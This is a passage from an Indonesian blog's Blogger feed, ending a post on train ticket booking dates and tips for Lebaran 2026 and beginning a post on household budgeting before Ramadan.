visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,19,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,19,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH+10\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,19,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESelasa, 31 Maret 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,19,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESabtu, 14 Februari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,20,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,20,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH+15\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,20,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMinggu, 5 April 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,20,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKamis, 19 Februari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3 style=\"text-align: justify;\"\u003ETips Sukses \"War\" Tiket ala Guntara\u0026nbsp;\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EUntuk memastikan Anda mendapatkan tiket di tengah persaingan jutaan calon penumpang, perhatikan beberapa poin teknis berikut:\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli style=\"text-align: justify;\"\u003EOptimalisasi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Aplikasi+Access+by+KAI\u0026amp;bbid=4652021390947738141\u0026amp;bpid=8210155500212816269\" target=\"_blank\"\u003EAplikasi Access by KAI\u003C\/a\u003E: Pastikan aplikasi sudah diperbarui ke versi terbaru dan data penumpang (Nama, NIK) sudah terdaftar di fitur \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Passenger+List+Aplikasi+Access+by+KAI\u0026amp;bbid=4652021390947738141\u0026amp;bpid=8210155500212816269\" target=\"_blank\"\u003EPassenger List\u003C\/a\u003E\u003C\/i\u003E untuk mempercepat proses checkout.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKoneksi Internet Stabil: Gunakan jaringan internet yang stabil pada pukul 00.00 WIB, karena pada detik itulah sistem mulai membuka akses untuk tanggal baru.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESiapkan Rute Alternatif: Jika rute utama habis, pertimbangkan menggunakan fitur \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Connecting+Train+Aplikasi+Access+by+KAI\u0026amp;bbid=4652021390947738141\u0026amp;bpid=8210155500212816269\" target=\"_blank\"\u003EConnecting Train\u003C\/a\u003E\u003C\/i\u003E yang tersedia di aplikasi untuk menyambung perjalanan dengan kereta yang berbeda.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPenyelenggaraan mudik yang nyaman dimulai dari persiapan yang presisi. Dengan mencermati jadwal di atas, diharapkan masyarakat dapat mengatur waktu cuti dan keberangkatan dengan lebih sistematis tanpa harus terjebak dalam kepanikan pembelian tiket di menit-menit terakhir.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAnalisis Strategis untuk Pembaca\u0026nbsp;\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESebagai catatan tambahan bagi para pengguna setia moda transportasi kereta api, perlu diperhatikan bahwa:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli style=\"text-align: justify;\"\u003EPuncak Arus Mudik: Diprediksi akan terkonsentrasi pada Rabu, 18 Maret 2026 (H-2). Mengingat hari Jumat sudah memasuki hari raya, maka pergerakan massa akan mulai masif sejak Selasa sore.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EPuncak Arus Balik: Kemungkinan besar terjadi pada Minggu, 22 Maret 2026 (H+1) bagi mereka yang mengambil libur singkat, atau Sabtu, 28 Maret 2026 (H+7) bagi pemudik yang memperpanjang masa cutinya.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESistem Antrean: Jangan lupa bahwa KAI kini menerapkan sistem \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Queueing+System+Aplikasi+Access+by+KAI\u0026amp;bbid=4652021390947738141\u0026amp;bpid=8210155500212816269\" target=\"_blank\"\u003EQueueing System\u003C\/a\u003E\u003C\/i\u003E pada aplikasi Access by KAI. Jadi, meski Anda masuk tepat pukul 00.00 WIB, Anda mungkin akan masuk dalam antrean digital. Kesabaran dan koneksi yang stabil adalah mutlak.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/8210155500212816269\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2026\/01\/strategi-dan-jadwal-lengkap-pemesanan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/8210155500212816269"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/8210155500212816269"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2026\/01\/strategi-dan-jadwal-lengkap-pemesanan.html","title":"Strategi dan Jadwal Lengkap Pemesanan Tiket KAI Lebaran Tahun 2026"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjWPG-wK8B7DCQ8xMWD3Ba_4C6tJagyGOrazYLv2eD8Q3ikuXYtrdEzBouodVGjv49EiSWz-J8eCVngQnS2eNzFqcepiYVIH5rt-gso35qrDc3v4ZTjh6s2F77Ew2_HEKoft2uTtwIOvVTtwQJv7-2ZUN8IhrCMdB47R-dorQByCiJVbuZYJSRebDsNss\/s72-w640-h510-c\/Strategi%20dan%20Jadwal%20Lengkap%20Pemesanan%20Tiket%20KAI%20Lebaran%20Tahun%202026%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-7546817272901203055"},"published":{"$t":"2026-01-19T09:44:00.003+07:00"},"updated":{"$t":"2026-01-19T09:49:37.238+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Panduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EMemasuki kuartal pertama tahun 2026, tantangan ekonomi domestik yang fluktuatif menuntut masyarakat untuk lebih mawas diri dalam menyusun perencanaan anggaran menjelang bulan suci Ramadan. Secara historis, periode ini selalu dibarengi dengan fenomena \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+inflasi+musiman\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003E\u003Ci\u003Eseasonal inflation\u003C\/i\u003E atau inflasi musiman\u003C\/a\u003E yang dipicu oleh lonjakan permintaan domestik terhadap komoditas pangan pokok. Berdasarkan data Badan Pusat Statistik (BPS) pada tahun-tahun sebelumnya, kelompok pengeluaran bahan makanan seringkali menyumbang andil inflasi terbesar di kisaran 0,5% hingga 1,2% secara bulanan. Tanpa adanya strategi pengelolaan \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=cash+flow+budgeting+tips\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Ecash flow\u003C\/a\u003E\u003C\/i\u003E yang presisi, euforia menyambut bulan kemenangan dapat dengan cepat berubah menjadi beban finansial yang menekan struktur tabungan jangka panjang keluarga Anda.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhALluCaFHYwAWcUW81DyZwPtSuI_ngNK9q1Sj1hHg6okMG7ynHNFeglzHgNfO0biR3J5YTMrMLe4hPrZ3ay5BTnoasKC4Cm3-OyARC7qYgC_HA4427IPjCV8BO5BgLssdAwa5UVu-K_O2TE2tl0q72qOCghYT1w7EbYcrQLkwLp8kPMNT-R4DuDUkcnlI\/s927\/Panduan%20Efisiensi%20Finansial%20dan%20Strategi%20Belanja%20Cerdas%20Menjelang%20Ramadan%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Panduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan www.guntara.com\" border=\"0\" data-original-height=\"494\" data-original-width=\"927\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhALluCaFHYwAWcUW81DyZwPtSuI_ngNK9q1Sj1hHg6okMG7ynHNFeglzHgNfO0biR3J5YTMrMLe4hPrZ3ay5BTnoasKC4Cm3-OyARC7qYgC_HA4427IPjCV8BO5BgLssdAwa5UVu-K_O2TE2tl0q72qOCghYT1w7EbYcrQLkwLp8kPMNT-R4DuDUkcnlI\/w640-h342\/Panduan%20Efisiensi%20Finansial%20dan%20Strategi%20Belanja%20Cerdas%20Menjelang%20Ramadan%20www.guntara.com_.jpg\" title=\"Panduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPanduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnalisis mendalam terhadap perilaku pasar menunjukkan bahwa kenaikan harga pangan menjelang Ramadan seringkali tidak hanya disebabkan oleh keterbatasan suplai, tetapi juga oleh ekspektasi produsen dan perilaku \u003Ci\u003Epanic buying\u003C\/i\u003E dari konsumen. Komoditas seperti beras, daging sapi, telur ayam, dan cabai merah biasanya mengalami eskalasi harga rata-rata 10 hingga 20 persen akibat rantai distribusi yang panjang dan tingginya permintaan untuk kebutuhan sahur maupun berbuka. Dalam konteks ekonomi makro, kondisi ini diperparah jika \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=nilai+tukar+rupiah+hari+ini\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Enilai tukar rupiah\u003C\/a\u003E sedang mengalami tekanan, yang berimbas pada harga bahan pangan impor. Memahami pola ini sangat krusial bagi setiap rumah tangga agar dapat melakukan mitigasi melalui perencanaan belanja yang lebih saintifik dibandingkan sekadar mengikuti impulsivitas pasar.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESolusi pertama yang aplikatif adalah dengan menerapkan metode \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=inventory+management+for+food+waste+reduction\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003EInventory Management\u003C\/a\u003E\u003C\/i\u003E sederhana pada dapur Anda. Sebelum memutuskan untuk berangkat ke pasar atau pusat perbelanjaan, lakukan audit terhadap stok bahan makanan yang masih tersedia untuk menghindari pembelian ganda. Setelah itu, susunlah \u003Ci\u003E\u003Ca data-preview=\"\" 